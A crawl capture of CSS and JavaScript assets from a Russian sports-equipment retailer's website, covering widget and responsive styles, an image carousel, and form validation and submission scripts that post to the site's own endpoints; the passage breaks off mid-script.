span.notfound{padding:5px;background-color:#fff;display:block;height:auto;color:#000}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button,.ui-widget{font-size:11px;font-family:Verdana}.ui-widget-content{background:#fff 50% bottom repeat-x;border:1px
solid #dedede;color:#222}.ui-widget-header{background:#ccc url(/templates/Default/images/ui-bg_gloss-wave.png) 50% 50% repeat-x;color:#000;font-weight:bold}.ui-widget-header
a{color:#fff}.ui-state-default, .ui-widget-content .ui-state-default{background:#eaeaea url(/templates/Default/images/ui-bg_glass_85.png) 50% 50% repeat-x;border:1px
solid #cfcfcf;color:#868686;font-weight:bold}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus{background:#eaeaea url(/templates/Default/images/ui-bg_glass_75.png) 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#4e4e4e;font-weight:bold}.ui-state-hover a, .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active{background:#d0e5f5 50% 50% repeat-x;border:1px
solid #a7a7a7;color:#e17009;font-weight:bold}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-state-error{background:#fef1ec 50% 50% repeat-x;border:1px
solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/Default/images/ui-icons.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/templates/Default/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding: .4em .8em}input.ui-button{padding: .4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding: .2em;position:absolute;width:300px;-moz-box-shadow:0px 12px 25px rgba(0,0,0,0.7);-webkit-box-shadow:0px 12px 25px rgba(0,0,0,0.7);box-shadow:0px 12px 25px rgba(0,0,0,0.7)}.ui-dialog .ui-dialog-titlebar{padding: .5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0 0;padding:1px;position:absolute;right: .3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding: .5em 1em;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0 0;margin: .5em 0 0 0;padding: .3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane
button{cursor:pointer;float:right;line-height:1.4em;margin: .5em .4em .5em 0;overflow:visible;padding: .2em .6em .3em .6em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}pre
code{display:block;padding:0.5em;background:#f9fafa;border:1px
solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre
.javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp
.title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre
.hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre
.id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag
.keyword{font-weight:bold}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell
.label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre
.cdata{color:#cb4b16}pre
.deletion{color:#dc322f}pre .tex
.formula{background:#eee8d5}.pm_progress_bar{border:1px
solid #d8d8d8;padding:1px;margin-top:10px;margin-bottom:10px}.pm_progress_bar
span{background:#000;font-size:0em;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress
span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.voteprogress
.vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress
.vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress
.vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress
.vote5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress
span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress
.poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress
.poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress
.poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress
.poll5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/Default/dleimages/marker.png) -0px -0px no-repeat}#txtselect_marker:hover{background-position:-0px -32px}#marker-bar{border:1px
solid #ccc;border-radius:15px;background:#fff;padding:5px
10px;cursor:default;box-shadow:0px 0px 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#marker-bar .masha-social,
#marker-bar .masha-marker{cursor:pointer;display:block;margin:0
5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px
0}.user_selection a.txtsel_close, .user_selection_true
a.txtsel_close{display:none}.user_selection .closewrap, .user_selection_true
.closewrap{position:relative}.user_selection.hover a.txtsel_close, .user_selection_true.hover
a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0px -0px no-repeat}.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}#share-popup{background:#fff;border:1px
solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px
0;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#share-popup
.social{padding:0
0 10px 17px;height:40px}#share-popup .social
p{padding-bottom:10px;margin:0;font-weight:bold}#share-popup .social
ul{list-style:none;margin:0;padding:0}#share-popup .social ul
li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul
a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a
span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw
span{background-position:0 -20px}#share-popup .social .tw:hover
span{background-position:0 0}#share-popup .social .fb
span{background-position:-20px -20px}#share-popup .social .fb:hover
span{background-position:-20px 0}#share-popup .social .vk
span{background-position:-40px -20px}#share-popup .social .vk:hover
span{background-position:-40px 0}#share-popup .social .gp
span{background-position:-60px -20px}#share-popup .social .gp:hover
span{background-position:-60px 0}#share-popup
.link{clear:both;border-top:1px solid #d9d9d9;padding:10px
5px 0 10px;line-height:1.2;overflow:hidden;margin:0
7px}#share-popup .link
p{font-weight:bold;padding:0
0 3px 0;margin:0}#share-popup .link
span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link
a{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/responsive.css?22
body_size: 1179
content:

@media only screen and (min-width: 479px) and (max-width: 979px) {
		.show-tablet {display: block !important;}
		.hide-tablet {display: none !important;}
}

@media only screen and (max-width: 479px) {
    
    #wrap {
    	width: 98%;
    	padding: 2px;
    }
	
	.show-phone {display: block !important;}
	.hide-phone {display: none !important;}

	#top {
		height: auto;
		overflow: hidden;
	}

	#slider-wrap {
		width: 98%;
	}

	#tLogo {
		width: 49%;
		height: auto;
		background-size: contain;
		float: left;
	}

	#tPhone {
		position: relative;
		float: left;
		width: 49%;
		height: auto;
		left: unset;
		top: unset;
	}

	#tPhone span a{
		font-size: 18px;
		font-size: 5vw;
		margin: 10px 0;
		display: block;
	}
	#getCallback {
		display: none;	
	}

	.catItem.directionKind {
		width: 100%;
	    height: auto;
	    padding-bottom: 10px;
	    margin-left: 0 !important;
	}

	#partnersOnMap {
		width: 98%;
		display: none;
	}

	#middleMain {
		width: 100%;
		height: auto;
	}

	#mainSearchBlock {
		width: 100%;
	}

	#searchField {
		width: 100%;
	}

	#searchField #story {
		width: 100%;
	}

	#mainBrandBlock {
		width: 98%;
		height: auto;
	}

	.catItem {
		width: 100%;
		height: auto;
		background: none;
	}

	.stringLongLine .catItem {
		display: none;
	} 

	.stringLongLine .catItem:nth-child(-n+3) {
		display: block;
	}

	.catItem:hover {
		background: none;
	}

	.mainProductsString .catItem+.catItem {
		margin-left: 0;
	}

	.itemInside {
		padding: 0;
	}

	.itemImage, .directionImage {
		width: 99%;
		height: auto;
		margin-left: 1px;
	}

	.directionTitle a {
		font-size: 7vw;	
	}


	.directionTitle a span {
		font-size: 4vw;	
	}

	.itemsStringLeft, .itemsStringRight {
		display: none;
	}

	#ourPartnerBlock {
		width: 98%;
	}

	img {
		max-width: 100%;
	}

	.itemImage img {
		width: 100%;
		height: auto;
	}

	.mainProductsString {
		height: auto;
	}

	.stringShortLine {
		height: unset;
		position: relative;
	}

	.stringLongLine {
		max-width: 100% !important;
		height: auto;
		position: relative;
	}

	#sliderBlock {
		display: none;
	}

	.itemBuyBut {
		margin-left: 0;
	}

	/*
	------------ Navigation Menu ------------
	*/

	.nav-phone {
		position: relative;
		z-index: 30;
	}
	.nav-phone div {
		padding: 0px 16px;
		padding-top:10px;
		padding-bottom: 10px;
		overflow: hidden;
		position: relative;
		background: #393939;
		color: #fff;
		/*text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);*/
		font-size: 18px;
		text-transform: uppercase;
		text-align: center;
	}
	.nav-phone select {
		position: absolute;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 98%;
		opacity: 0;
		/*filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);*/
		cursor: pointer;
	}
	.nav-phone option:hover {
		background-color: #ccc;
	}

	#footer>div#footCopy {
		width: 100%;
		display: block;
	}

	#priceRouter {
		width: 100%;
	}
	#pricerequest {
		top: 10px;
	}


	#leftBlock #titleCatSelf {
		height: auto;
		margin-bottom: 20px;
	}

	#leftBlock #titleCatSelf h1, #titleCatSelf h5 {
		width: 100%;
		line-height: 22px;
		position: relative;
	}

	#dle-content {
		width: 100%;
		overflow: hidden;
	}

	#leftBlock {
		width: 100%;
	}

	#catalogBlock {
		height: auto !important;
	}

	#rightBlock {
		width: 100%;
		margin-left: 1px;
	}

	#storyBut {
		position: relative;
		left: unset;
	}

	#reCprice {
		left: 200px;
    	bottom: 86px;
		height: 42px;
		max-width: 170px;
	}

	#socialButFull {
		position: relative;
		left: unset;
	}

	.line.catItem {
		width: 100%;
		background: none;
	}

	.line.catItem:hover {
		background: none;
	}

	.line .itemImage {
		width: 99%;
		height: auto;
		position: relative;
	}

	.line .itemImage:before {
    	content: "";
    	display: block;
  	  	padding-top: 100%;
	}

	.line .itemImage a {
		position: absolute;
    	top: 0;
    	left: 0;
    	bottom: 0;
    	right: 0;
	}

	.line .itemInside {
		padding: 0;
	}
	.line .itemTitle, .line .itemShort {
		margin-left: 0;
		margin-bottom: 10px;
		width: 100%;
		height: auto;
	}

	.line .itemPrice {
		width: 48%;
	}

	.line .itemBuyBut {
		width: 48%;
		margin-bottom: 10px;
	}

	#ctrlenter {
		display: none;
	}

	.blogItem {
		width: 95%;
	}

}

@media only screen and (max-width: 1600px) {
	#about {
		display: none !important;
	}

	#widgets {
		display: none !important;
	} 
}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/arcticmodal-simple.css?2
body_size: 255
content:
.box-modal {
	position: relative;
	width: 500px;
	padding: 16px;
	background: #fff;
	color: #3c3c3c;
	font: 14px/18px Arial, "Helvetica CY", "Nimbus Sans L", sans-serif;
	box-shadow: 0 0 0 6px rgba(153, 153, 153, .3);
	border-radius: 6px;
	text-align: center;
	font-size: 18px;
}
.box-modal_close { position: absolute; right: 10px; top: 6px; font-size: 11px; line-height: 15px; color: #999; cursor: pointer; }
.box-modal_close:hover { color: #666; }

@media screen and (max-width:480px) {
	.box-modal {
		width: 95%;
	}

	.arcticmodal-container_i2 {
		padding: auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.expert-sports.com/templates/Default/js/carousel.js
body_size: 1146
content:
$(document).ready(function(){   
    $('#jGalleryWindow a').live('mouseenter',function(){        
        $(this).mousemove(function (pos) {
            $('#show').remove();
            $('#jGalleryWindow a img').clone().css({'max-width':'400px'}).attr('id','show').css({'left':(pos.pageX)+50,'top':(pos.pageY)-parseInt($(this).css('height')),'border-radius':'20px','border':'10px solid #fff','box-shadow': '0 0 10px 5px #ebebeb'}).prependTo('body');
        });
    }).live('mouseleave',function(){
       $('#show').remove();
    });
    $('#fullImgBlock').html($('#fullImgBlock img'));
    $('#fullImgBlock').wrapInner('<div id="hiddenItems"></div>');
    $('#hiddenItems').css('display','none');
    $('#fullImgBlock').append('<div id="jGalleryWindow"></div>').append('<div id="jGalleryCarousel"></div>');
    $('#jGalleryWindow').css({'width':'100%','overflow':'hidden','border-radius':'5px'}).css('height',parseInt($('#jGalleryWindow').css('width'))*0.80);    
    $('#jGalleryCarousel').css({'width':'100%', 'overflow':'hidden','position':'relative','border-radius':'5px'}).append('<div id="jGalleryCWrapper"></div>');
    var carouWidth = parseInt($('#jGalleryCarousel').css('width'));
    var wraperWidth ;
    var picWidth = Math.round(Math.round(carouWidth)/3);
    $('#jGalleryCWrapper').css({'position':'absolute','width':'10000%','left':'0','top':'0'});
    $('#jGalleryCarousel, #jGalleryCWrapper').css('height',picWidth);    
    var counter=1;
    var bWiddth = $('#jGalleryWindow').css('width');
    jQuery.each($("#hiddenItems img"), function() {        
        $(this).wrap('<a></a>').parent().clone().attr('itemCount',counter)
            .attr('tourl',$(this).find('img').attr('src')).removeAttr('href')
            .appendTo('#jGalleryCWrapper').find('img')
            .css({'float':'left','width':picWidth, 'height':'auto' /*picWidth*/}); 
        if(counter==1){
            /*var bWiddth = $('#jGalleryWindow').css('width');*/
            $("[itemcount='1']").attr('class','active').clone()
                .css({'width':bWiddth,'height':bWiddth,'display':'block','overflow':'hidden'})
                .removeAttr('class').attr({'onClick':'return false'}).appendTo('#jGalleryWindow'); 
            var hrefIt = $('#jGalleryWindow').find('img').attr('src');
            $('#jGalleryWindow').find('a').attr({'href':hrefIt});
            $('#jGalleryWindow').find('img').css('width','100%').css({'height':'auto','border-radius':'5px'});
            
        };
        counter++;
    });
    if(counter == 2){$('#jGalleryCWrapper').html('');};
    if(counter > 3){
        $('#fullImgBlock').append('<div id="leftGJ">&nbsp;</div><div id="rightGJ">&nbsp;</div>');
        $('#leftGJ').css({'position':'absolute','left':'-21px','bottom':'0','background':'url(/arrows.png) left center no-repeat','width':'21px','height':picWidth,'cursor':'pointer'});
        $('#rightGJ').css({'position':'absolute','right':'-21px','bottom':'0','background':'url(/arrows.png) right center no-repeat','width':'21px','height':picWidth,'cursor':'pointer'});
    };
    $('[itemcount]').not('#jGalleryWindow a').click(function(){
        if($(this).attr('class')!='active')  {
            $('[itemcount].active').removeAttr('class');
            $('#jGalleryWindow').html('');
            $(this).attr('class','active').clone()
                .css({'width':bWiddth,'height':bWiddth,'display':'block','overflow':'hidden'})
                .removeAttr('class').attr({'onClick':'return false'}).prependTo('#jGalleryWindow');
            var hrefIt = $('#jGalleryWindow').find('a').attr('tourl');
            $('#jGalleryWindow').find('a').attr('href',hrefIt);
            $('#jGalleryWindow').find('img').css('width','100%').css('height','auto');
        };
    });
    $('#rightGJ').click(function(){
        var maxWidth=0;
        jQuery.each($("#jGalleryCWrapper a img"), function() {maxWidth=maxWidth-picWidth;});
        maxWidth = maxWidth+(picWidth*3);
        //$("#jGalleryCWrapper").attr('maxwidth',maxWidth);
        if(parseInt($('#jGalleryCWrapper').css('left')) > maxWidth){
           $('#jGalleryCWrapper').animate({'left':parseInt($('#jGalleryCWrapper').css('left'))-picWidth}); 
        };
                
    });
    $('#leftGJ').click(function(){
        if(parseInt($('#jGalleryCWrapper').css('left'))!=0){
            $('#jGalleryCWrapper').animate({'left':parseInt($('#jGalleryCWrapper').css('left'))+picWidth});
        };        
    });
});  

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?charset=utf-8&f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&20
body_size: 4810
content:
function valEmail(m){m=m.replace(/^s+|s+$/g,'');if((/^([a-z0-9_-]+.)*[a-z0-9_-]+@([a-z0-9][a-z0-9-]*[a-z0-9].)+[a-z]{2,4}$/i).test(m))
return true;else
return false;}
function valNumber(n){if((/^\+[0-9]{11}$/i).test(n))
return true;else
return false;}
$(document).ready(function(){if($('.stringLongLine').length){$('.stringLongLine').each(function(){$(this).css({width:($(this).find('.catItem').length*320)});if($(this).find('.catItem').length>3){$(this).parent().parent().append('<div class="itemsStringLeft"></div><div class="itemsStringRight"></div>');};});$('.itemsStringRight').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseInt(c.css('left').replace('-',''))>=(parseInt(c.css('width'))-(320*3)))
return false;c.animate({left:(parseFloat(c.css('left'))-320)+'px'},100);console.log(parseInt(c.css('left').replace('-','')));console.log(parseInt(c.css('width')));});$('.itemsStringLeft').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseFloat(c.css('left'))>=0)
return false;c.animate({left:(parseFloat(c.css('left'))+320)+'px'},100);});};$('#getCallback').click(function(){$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('body').append('<div id="callbackBlock" class="popUpBlock suberback"><h1>Заказ обратного звонка</h1><div class="error"></div><input type="text" id="callBackName" /> Ваше имя<br /><input type="text" id="callBackPhone" placeholder="+7..." /> Ваш телефон<br /><br /><div class="cancelButton confirm">Отправить</div> <div class="cancelButton cancel">Отмена</div></div>');$('#callbackBlock .cancelButton.cancel').click(function(){$('#popBlock').css('display','none');$('#callbackBlock').remove();$('body').css('overflow','visible');});$('#callbackBlock .cancelButton.confirm').click(function(){var n=$('#callBackName').val();var p=$('#callBackPhone').val();if(n==''||p=='')
$('#callbackBlock .error').html('Вы не заполнили нужные поля');else{if(!valNumber(p)){$('#callbackBlock .error').html('Телефон не корректный, проверьте пожалуйста');return false};$.post('/engine/ajax/callback.php',{n:n,p:p},function(o){if(o=='success'){yaCounter34804520.reachGoal('callback');ga('send','event',{'eventCategory':'click','eventAction':'callback'});alert('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#callbackBlock').remove();$('#popBlock').css('display','none');$('body').css('overflow','visible');};});};});});$('#zeloZakaz .cancelButton.confirm').click(function(){var c=$('#zeloZakaz input[name="company"]').val();var p=$('#zeloZakaz input[name="person"]').val();var s=$('#zeloZakaz input[name="site"]').val();var e=$('#zeloZakaz input[name="email"]').val();var ph=$('#zeloZakaz input[name="phone"]').val();if(p==''||e==''||ph==''){$('#zeloZakaz .error').html('Не все поля заполнены');}else{if(!valEmail(e)){$('#zeloZakaz .error').html('E-mail не корректный, проверьте пожалуйста');return false;};if(!valNumber(ph)){$('#zeloZakaz .error').html('Телефон не корректный, проверьте пожалуйста');return false};$('#zeloZakaz .error').html('');$.post('/engine/ajax/messager.php',{c:c,p:p,s:s,e:e,ph:ph},function(o){if(o=='success'){yaCounter34804520.reachGoal('dealer');ga('send','event',{'eventCategory':'click','eventAction':'requestDealer'});$('#zeloZakaz .error').html('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#zeloZakaz input').val('');};});};});$('#footAdress > a').click(function(){$('body').css('overflow','hidden');$('#popBlock, #footMappopUp').css('display','block');$('#footMappopUp .cancelButton').click(function(){$('#popBlock, #footMappopUp').css('display','none');$('body').css('overflow','visible');});});if($('#readyObjects').length){$.get('//www.expert-sports.com/our_projects.html',{},function(o){var out='';$(o).find('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class="galeryItemA"><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#readyObjects').append(out);$('#readyObjects > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#readyObjects > a > img').mouseenter(function(){$('body').append('<div 